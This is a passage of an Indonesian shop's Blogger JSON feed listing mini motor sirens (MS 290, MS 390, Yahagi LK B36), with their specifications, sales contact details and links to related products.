both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRY7qUOXkqXTQ6CdBZ4qZ67_2KoLiW4LcXNV6YGL_BlOBLJhsQeCqbFfk__ol8ZJWrJMmU6_7O9pK1b9vGyEMrIvG4-I_WPfTISAUI1uQ8U2ckasfJiIcqGN70omajpIJk_LOpDAiSARHW47NiZKlvjlFcwDEF11C03O15cQ3uH_BvOVWwTUkVKoaYtH6X\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T101921.545.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Motor Siren Alarm MS 290 220VAC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRY7qUOXkqXTQ6CdBZ4qZ67_2KoLiW4LcXNV6YGL_BlOBLJhsQeCqbFfk__ol8ZJWrJMmU6_7O9pK1b9vGyEMrIvG4-I_WPfTISAUI1uQ8U2ckasfJiIcqGN70omajpIJk_LOpDAiSARHW47NiZKlvjlFcwDEF11C03O15cQ3uH_BvOVWwTUkVKoaYtH6X\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T101921.545.png\" title=\"Mini Motor Siren Alarm MS 290 220VAC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirene MS-290 Abu2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlat yang digunakan untuk tanda bunyi bila ada bahaya atau bila suatu hal\/kejadian ingin diketahui\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*Panjang : 163 mm\u003Cbr \/\u003E\n*Diameter kipas : 103 mm\u003Cbr \/\u003E\n*Tinggi : 135 mm\u003Cbr \/\u003E\n*Warna :Abu-Abu\u003Cbr \/\u003E\n*Rating Volt : 220 VAC\u003Cbr \/\u003E\n*Rating Suara : 116 dB\u003Cbr \/\u003E\n*Rating Watt : 40 Watt\u003Cbr \/\u003E\n*Rating HZ : 60 Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Motor Siren Alarm MS 290 220VAC  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-multitones-pabrik-industri-pw-235-220-vac.html\"\u003ESirine Multitones Pabrik Industri PW 235 220 Vac \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/differential-pressure-gauge-suhu-ruangan-30-0-30pa.html\"\u003EDifferential Pressure Gauge Suhu Ruangan 30-0-30pa\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-alarm-pabrik-jam-kerja-pw-235.html\"\u003ESirine Alarm Pabrik Jam Kerja PW 235\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4424067961479895585\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/mini-motor-siren-alarm-ms-290-220vac.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4424067961479895585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4424067961479895585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/mini-motor-siren-alarm-ms-290-220vac.html","title":"Mini Motor Siren Alarm MS 290 220VAC "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRY7qUOXkqXTQ6CdBZ4qZ67_2KoLiW4LcXNV6YGL_BlOBLJhsQeCqbFfk__ol8ZJWrJMmU6_7O9pK1b9vGyEMrIvG4-I_WPfTISAUI1uQ8U2ckasfJiIcqGN70omajpIJk_LOpDAiSARHW47NiZKlvjlFcwDEF11C03O15cQ3uH_BvOVWwTUkVKoaYtH6X\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T101921.545.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1458382862541165134"},"published":{"$t":"2024-05-30T21:59:00.000-07:00"},"updated":{"$t":"2024-05-30T21:59:37.198-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Peresmian Yahagi LK B36 220V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Peresmian Yahagi LK B36 220V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg36yIogDqbNSIlW992kDeuAT90jEesak7f2T6f4pL9kSY1sBznKIQSYJrwohQpePHT4y9HnqDXKE3BKAMqlUsqGSGZhCU2mWdO61r6LkIi3tYOBFMfk1O1-vTC8a98NCedl5zM8KCflFh6jXGqYmFt3Uk2vV3LsmMs3hIZWTkwgIamnXbgB2Nv_L0pwd02\/s300\/Desain%20tanpa%20judul%20-%202024-05-31T115404.148.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Peresmian Yahagi LK B36 220V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg36yIogDqbNSIlW992kDeuAT90jEesak7f2T6f4pL9kSY1sBznKIQSYJrwohQpePHT4y9HnqDXKE3BKAMqlUsqGSGZhCU2mWdO61r6LkIi3tYOBFMfk1O1-vTC8a98NCedl5zM8KCflFh6jXGqYmFt3Uk2vV3LsmMs3hIZWTkwgIamnXbgB2Nv_L0pwd02\/s16000\/Desain%20tanpa%20judul%20-%202024-05-31T115404.148.png\" title=\"Mini Siren Peresmian Yahagi LK B36 220V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 230Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Peresmian Yahagi LK B36 220V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/ds-connecting-switch-630a-1-set-3-pcs.html\"\u003EDS Connecting Switch 630A 1 set (3 Pcs)  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/disconnecting-switch-24kv-outdoor-1set.html\"\u003E Disconnecting Switch 24KV Outdoor 1set\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-bendungan-radius-1000mtr-yahagi-313.html\"\u003ESirine Bendungan Radius 1000mtr Yahagi 313 \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1458382862541165134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/mini-siren-peresmian-yahagi-lk-b36-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1458382862541165134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1458382862541165134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/mini-siren-peresmian-yahagi-lk-b36-220v.html","title":"Mini Siren Peresmian Yahagi LK B36 220V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg36yIogDqbNSIlW992kDeuAT90jEesak7f2T6f4pL9kSY1sBznKIQSYJrwohQpePHT4y9HnqDXKE3BKAMqlUsqGSGZhCU2mWdO61r6LkIi3tYOBFMfk1O1-vTC8a98NCedl5zM8KCflFh6jXGqYmFt3Uk2vV3LsmMs3hIZWTkwgIamnXbgB2Nv_L0pwd02\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-31T115404.148.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3733782394594898069"},"published":{"$t":"2024-04-23T18:56:00.000-07:00"},"updated":{"$t":"2024-04-23T18:56:29.396-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Yahagi LK B36 Siren Perumahan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Mini Siren Yahagi LK B36 Siren Perumahan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjduVjMAiQp6L4sjoZnfvbP6csXSGcx8u_5I7_oOyrGc1ge9kAwTUJxoKtweyDDUQvrLRgSC2mVGBMMYY5TfwSy5GftCcib62rfLpAgqVAVmiH7M97cyxo_KgXG7kenvLH4Ot5LEEWxbVKTv1ZHJsZxvTwktmscyKWtSpPDIN9rJgvMOi0CWGq5OcPvrxyW\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T085412.638.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Yahagi LK B36 Siren Perumahan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjduVjMAiQp6L4sjoZnfvbP6csXSGcx8u_5I7_oOyrGc1ge9kAwTUJxoKtweyDDUQvrLRgSC2mVGBMMYY5TfwSy5GftCcib62rfLpAgqVAVmiH7M97cyxo_KgXG7kenvLH4Ot5LEEWxbVKTv1ZHJsZxvTwktmscyKWtSpPDIN9rJgvMOi0CWGq5OcPvrxyW\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T085412.638.png\" title=\"Mini Siren Yahagi LK B36 Siren Perumahan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 230Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\nBerat : 1 Kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Yahagi LK B36 Siren Perumahan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-700mtr-ewig-ms-690-original.html\"\u003ESirine 700mtr Ewig MS 690 Original\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-alarm-industri-ms-790-double-blower-1000km.html\"\u003ESirine Alarm Industri MS 790 Double Blower  1000k\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html\"\u003ESirine Perumahan 220V Type MS 290 Besi\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3733782394594898069\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3733782394594898069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3733782394594898069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html","title":"Mini Siren Yahagi LK B36 Siren Perumahan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjduVjMAiQp6L4sjoZnfvbP6csXSGcx8u_5I7_oOyrGc1ge9kAwTUJxoKtweyDDUQvrLRgSC2mVGBMMYY5TfwSy5GftCcib62rfLpAgqVAVmiH7M97cyxo_KgXG7kenvLH4Ot5LEEWxbVKTv1ZHJsZxvTwktmscyKWtSpPDIN9rJgvMOi0CWGq5OcPvrxyW\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T085412.638.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-659214408345632810"},"published":{"$t":"2024-04-17T22:03:00.000-07:00"},"updated":{"$t":"2024-04-17T22:03:38.883-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Radius 300mtr Alarm MS 390 "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Mini Siren Radius 300mtr Alarm MS 390  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_KQHd0ZQIGNsE7X6tbR9yYpTF4PkrnQryVP38D9HZH3YSi58KFLT4qzGaakaDRHPPOyIRnnjcIrKDvWJ8pFkhYf5t_NHUECMXYAIV-FJKZ7NWkK4RCRu5ffFj9LwYyCz7wzJN3lxxijf013rNYVWqPBfZ4qGqnAHNAc9GsueQM9KRZjR7-RTXcLbcwXvf\/s300\/Desain%20tanpa%20judul%20-%202024-04-18T115014.392.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Radius 300mtr Alarm MS 390\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_KQHd0ZQIGNsE7X6tbR9yYpTF4PkrnQryVP38D9HZH3YSi58KFLT4qzGaakaDRHPPOyIRnnjcIrKDvWJ8pFkhYf5t_NHUECMXYAIV-FJKZ7NWkK4RCRu5ffFj9LwYyCz7wzJN3lxxijf013rNYVWqPBfZ4qGqnAHNAc9GsueQM9KRZjR7-RTXcLbcwXvf\/s16000\/Desain%20tanpa%20judul%20-%202024-04-18T115014.392.png\" title=\"Mini Siren Radius 300mtr Alarm MS 390\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nMerk EWIG. Radius 300mtr.\u003Cbr \/\u003E\nBody besi warna silver dan merah.\u003Cbr \/\u003E\nVoltase: AC 220V.\u003Cbr \/\u003E\nDecibel: 125dB.\u003Cbr \/\u003E\nDaya : 40 Watt.\u003Cbr \/\u003E\nBaling2 Kipas Besi.\u003Cbr \/\u003E\nDimensi : Bisa dilihat di gbr no 3.\u003Cbr \/\u003E\nPemakaian bisa dipabrik,sekolahan ataupun di perkantoran.\u003Cbr \/\u003E\nQUALITAS DIJAMIN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Radius 300mtr Alarm MS 390  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-alarm-ms-190-voltase-220v.html\"\u003EMini Siren Alarm MS 190 Voltase 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-pertambangan-timah-lk-jdw-245b-anti-ledak.html\"\u003ESirine Pertambangan Timah LK JDW 245B Anti Ledak\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html\"\u003ESirine Perumahan 220V Type MS 290 Besi\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/659214408345632810\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-radius-300mtr-alarm-ms-390.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/659214408345632810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/659214408345632810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-radius-300mtr-alarm-ms-390.html","title":"Mini Siren Radius 300mtr Alarm MS 390 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_KQHd0ZQIGNsE7X6tbR9yYpTF4PkrnQryVP38D9HZH3YSi58KFLT4qzGaakaDRHPPOyIRnnjcIrKDvWJ8pFkhYf5t_NHUECMXYAIV-FJKZ7NWkK4RCRu5ffFj9LwYyCz7wzJN3lxxijf013rNYVWqPBfZ4qGqnAHNAc9GsueQM9KRZjR7-RTXcLbcwXvf\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-18T115014.392.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5557947951070163102"},"published":{"$t":"2024-04-17T21:48:00.000-07:00"},"updated":{"$t":"2024-04-17T21:48:37.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Sirine Perumahan 220V Type MS 290 Besi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Perumahan 220V Type MS 290 Besi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT4fdAj80dUbyCtYeiR7pyKpt8C31XSZCUQgtXWJO5Jmyu3l0N1-IvlskkBoxm7oHrnKF7BzQNZqywcUJIhGwOXu8X6MVzBs_1lQfdD4hZ9q7Z0YI3HMEJ4jowZRDs7_MCPTEOs9cSvnIomyMr9CxrjAyqD-5W4GxEOp8L2jp9vx2MBhKNQKVu9eiSbuAm\/s300\/Desain%20tanpa%20judul%20-%202024-04-18T114720.459.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Perumahan 220V Type MS 290 Besi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT4fdAj80dUbyCtYeiR7pyKpt8C31XSZCUQgtXWJO5Jmyu3l0N1-IvlskkBoxm7oHrnKF7BzQNZqywcUJIhGwOXu8X6MVzBs_1lQfdD4hZ9q7Z0YI3HMEJ4jowZRDs7_MCPTEOs9cSvnIomyMr9CxrjAyqD-5W4GxEOp8L2jp9vx2MBhKNQKVu9eiSbuAm\/s16000\/Desain%20tanpa%20judul%20-%202024-04-18T114720.459.png\" title=\"Sirine Perumahan 220V Type MS 290 Besi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Perumahan 220V Type MS 290 Besi , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-alarm-ms-190-voltase-220v.html\"\u003EMini Siren Alarm MS 190 Voltase 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-pertambangan-timah-lk-jdw-245b-anti-ledak.html\"\u003ESirine Pertambangan Timah LK JDW 245B Anti Ledak\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lion-king-jdw-400-380vac-alarm-siren-bandara--gempa.html\"\u003ELion King JDW 400 380Vac Alarm Siren Bandara \u0026amp; Gempa\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5557947951070163102\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5557947951070163102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5557947951070163102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html","title":"Sirine Perumahan 220V Type MS 290 